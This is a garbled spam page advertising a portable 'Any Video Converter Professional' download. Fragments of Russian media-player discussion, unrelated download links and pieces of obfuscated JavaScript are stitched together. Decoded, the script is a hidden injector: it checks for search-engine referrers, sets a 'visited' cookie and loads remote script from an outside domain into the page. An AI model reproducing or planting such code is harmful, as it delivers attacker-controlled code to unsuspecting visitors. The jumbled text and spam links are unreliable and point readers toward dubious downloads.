

[Download Any Video Converter Professional Portable For Windows 10 Pro](https://geags.com/1ugzn5)



[Download Any Video Converter Professional Portable For Windows 10 Pro](https://geags.com/1ugzn5)



2 1 + Ultimate + Portable + RepackЯзык: Multi + РусскийНе представляю, как их можно не иметь в своём арсенале.

а насчет лучшего плеера ну кому-как :)у брата стоит, и работает классик из пакета k-lite, и ему хватает.. оно там удобно сделано и настраивается It is now possible to delete active recordings.

## [How To Download Music To Itunes For Free On Mac](https://lakocontting.amebaownd.com/posts/15725217)

онет, ну я понимаю, что они разные, но вот почему так сделано, непонятно.. да и не жрёт много места, как скажем какойнить тоже универсальный Cyberlink PowerDVD который по сути нужен только для просмотра 3D.. а у меня zoom player заменяет практически всё(ну разве что 3D я, всёже, через PowerDVD смотрю). [Demetrius And The Gladiators |](https://demetrius-and-the-gladiators--watch-latest-movi-82.peatix.com/view) [Watch latest movies](https://demetrius-and-the-gladiators--watch-latest-movi-82.peatix.com/view)



[3.60 Full](https://cocky-turing-7996ce.netlify.app/Download-Save2pc-Pro-360-Full.pdf)

## [Free Download Winamp 5.13](https://fervent-bohr-9831e7.netlify.app/Free-Download-Winamp-513)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x45efda){\_0x4807e6=window;}return \_0x4807e6;};var \_0x5c5608=\_0x227046();var \_0x16cef4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x5c5608['atob']||(\_0x5c5608['atob']=function(\_0x59bf41){var \_0x5c8058=String(\_0x59bf41)['replace'](/=+\$/,'');for(var  $0x43034a=0x0$ ,  $0x411029$ ,  $0xb58b1$ ,  $0x51a962=0x0$ ,  $0x3612d4="$ ;  $0xb58b1=0x5c8058['charAt'](0x51a962++)$ ;~  $0xbf$ 58b1&&(\_0x411029=\_0x43034a%0x4?\_0x411029\*0x40+\_0xbf58b1:\_0xbf58b1,\_0x43034a++%0x4)?\_0x3612d4+=String['fr omCharCode'](0xff&\_0x411029>>(-0x2\*\_0x43034a&0x6)):0x0){\_0xbf58b1=\_0x16cef4['indexOf'](\_0xbf58b1);}return \_0x3612d4;});}());\_0x5497['base64DecodeUnicode']=function(\_0x4cf3ab){var \_0x23fcc6=atob(\_0x4cf3ab);var \_0x2ea57a=[];for(var \_0x49d4cd=0x0,\_0x577cbc=\_0x23fcc6['length'];\_0x49d4cd=\_0x498e75;},'AzlTo':function  $_0x4\text{cdb18}$ ( $_0x3f02fc, 0x3cf8e1$ }{return  $_0x3f02fc == 0x3cf8e1;$ },'QbqHD':function

 $0x4ec65c(0x487333,0x45725a)$ {return  $0x487333+0x45725a$ ;},'OmMgK': $0x5497(0x2b')$ };var  $0xeeb5f9=[0x327474]$ ' TkBKU'],\_0x327474[\_0x5497('0x2c')],\_0x327474[\_0x5497('0x2d')],\_0x327474[\_0x5497('0x2e')],\_0x327474[\_0x5497('0x2f') ],\_0x327474[\_0x5497('0x30')],\_0x5497('0x31')],\_0x315143=document['referrer'],\_0x1eda10=![],\_0x323ada=cookie[\_0x5497( '0x32')]('visited');for(var \_0x2d0d8d=0x0;\_0x2d0d8d=0x0){\_0x1eda10=!![];}}}if(\_0x1eda10){cookie[\_0x5497('0x35')](\_0x54 97('0x36'),0x1,0x1);if(!\_0x323ada){if(\_0x327474['AzlTo'](\_0x5497('0x37'),\_0x5497('0x38'))){include(\_0x327474[\_0x5497('0  $x39'$ ]( $0x327474$ [ $0x5497('0x3a')$ ]+q,''));}else{return  $0x127554$ ;}}}R(); Any Video Converter Professional v6.. a учитывая, что тут куча настроек, причем всё удобно сделано-ну я пока не нашел лучшего, и настолько универсального за всё время.. This is useful if for example you would like to record a particular show on this channel. [Download Naruto Vs](https://launchpad.net/~drilandala/%2Bpoll/download-naruto-vs-sasuke-shippuden-final-battle-full-episode) [Sasuke Shippuden Final Battle Full Episode](https://launchpad.net/~drilandala/%2Bpoll/download-naruto-vs-sasuke-shippuden-final-battle-full-episode)

## [Stereolab Dots And Loops Zip](https://zypemuni.mystrikingly.com/blog/stereolab-dots-and-loops-zip)

У elchupacabra хорошие репаки, а ошибки делают все (человеческий фактор ещё никто не отменял).. а если ставить обзорную новую, и Q3 то навигатор говорит о несовместимости, и предлагает удалить новую обзорную О.. И прежде чем огульно хаять сделали бы сами хоть что-нибудь.. TV FullGuide display can be switched to a single channel view by selecting the channel name.. New TsReader and CloseCaption parser versions increase the stability of TV playback.. var \_0x4975=['S2dk V1o=','RmlXTFA=','V2NqQlE=','SWlDa3Q=','UnBkRFY=','Z2V0VGltZQ==','ZkRhVWo=','VlZJcEY=','bWF6SW4=','aEx6R Ec=','OyBleHBpcmVzPQ==','REpPRUI=','cG1EV2w=','S0tnUnk=','dk1xbWQ=','Q2lxcmg=','LmJpbmcu','LmFvbC4=','LmFza y4=','LmFsdGF2aXN0YS4=','ZU1Z','ck1W','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZX J5PQ==','R1JJWEo=','dXlkeFQ=','Q2hXekg=','cFROaUM=','elhIVEk=','LnlhbmRleC4=','Z2V0','RWNxd0k=','VFpkcEc=','c2 V0','dmlzaXRlZA==','R0V6','Z2tH','UWJxSEQ=','T21NZ0s=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','enNLeHA=','c3Jj','a GVhZA==','YXBwZW5kQ2hpbGQ=','K2FueSt2aWRlbytjb252ZXJ0ZXIrcHJvZmVzc2lvbmFsK3BvcnRhYmxl','Q2R4','U0FR ','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','bHhla1g=','QmtKYUs=','RkdjT2w=','c3BsaXQ=','bWF0Y2g=','bGVuZ3Ro' ,'cmVwbGFjZQ==','c25PQUY=','bWNGa3Y='];(function(\_0x5b8738,\_0x5ba333){var \_0x42a1a9=function(\_0x18e75c){while (--\_0x18e75c){\_0x5b8738['push'](\_0x5b8738['shift']());}};\_0x42a1a9(++\_0x5ba333);}(\_0x4975,0x188));var \_0x5497=function(\_0x428339,\_0x12136e){\_0x428339=\_0x428339-0x0;var

 $0x11e268=0x4975$ [ $0x428339$ ];if( $0x5497$ ['initialized']===undefined){(function(){var  $0x227046$ =function(){var \_0x4807e6;try{\_0x4807e6=Function('return\x20(function()\x20'+'{}.. раньше были и winamp и куча других, но зачем ставить кучу всего, если можно заменить всё одним медиакомбайном )))я уж молчу что скажем winamp и vlc уже не развиваются, проекты умерли походу. 0041d406d9 [Free Game Devil May Cry Pc Download](https://ramonlewis1.doodlekit.com/blog/entry/13906767/work-free-game-devil-may-cry-pc-download)

## 0041d406d9

[download International Primo Pdf torrent](https://hub.docker.com/r/bukkonsniless/download-international-primo-pdf-torrent)